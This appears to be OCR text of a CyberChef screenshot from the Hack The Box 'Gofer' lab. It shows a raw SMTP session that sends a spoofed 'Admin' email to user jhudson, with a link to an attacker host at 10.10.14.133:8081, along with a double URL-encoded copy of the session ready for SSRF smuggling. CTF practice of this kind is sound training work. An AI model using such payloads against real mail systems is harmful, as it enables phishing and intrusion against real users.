 Last build: 6 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
URL Decode
URL Decode
URL Encode
Encode all special chars
URL Encode
Encode all special chars
Input
xHELO gofer.htb
MAIL FROM:<admin@gofer.htb>
RCPT TO:<jhudson@gofer.htb>
DATA
From: [Admin] <admim@gofer.htb>
To: <jhudson@gofer.htb>
Date: Tue, 15 Sep 2017 17:20:26 -0400
Subject: Check this file!
Message: http://10.10.14.133:8081/testing
.
QUIT
ABC 245 11
Tт Raw Bytes LF
Output
xHELO%2520gofer.htb%250AMAIL%2520FROM:%253Cadmin@gofer.htb%253E%250ARCPT%2520TO:
%253Cjhudson@gofer.htb%253E%250ADATA%250AFrom:
%2520%255BAdmin%255D%2520%253Cadmim@gofer.htb%253E%250ATo:
%2520%253Cjhudson@gofer.htb%253E%250ADate:%2520Tue,
%252015%2520Sep%25202017%252017:20:26%2520-0400%250ASubject:
%2520Check%2520this%2520file!%250AMessage:%2520http://10.10.14.133:8081/
testing%250A.%250AQUIT